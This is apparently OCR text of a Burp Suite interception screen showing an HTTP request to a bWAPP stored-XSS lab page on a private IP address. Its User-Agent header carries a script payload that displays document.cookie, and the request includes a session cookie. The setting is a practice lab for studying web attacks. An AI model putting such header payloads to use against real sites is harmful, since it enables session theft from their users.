 Forward Drop Intercept is on Action Open Bro
Pretty Raw Hex \n
1 GET /bWAPP/xss_stored_4.php HTTP/1.1
2 Host: 172.30.1.16
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <script>alert(document.cookie)</script>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Referer: http://172.30.1.16/bWAPP/xss_stored_3.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: PHPSESSID=bf83809064bc7396c6b1b5e9349299df; security_level=
0
11 Connection: close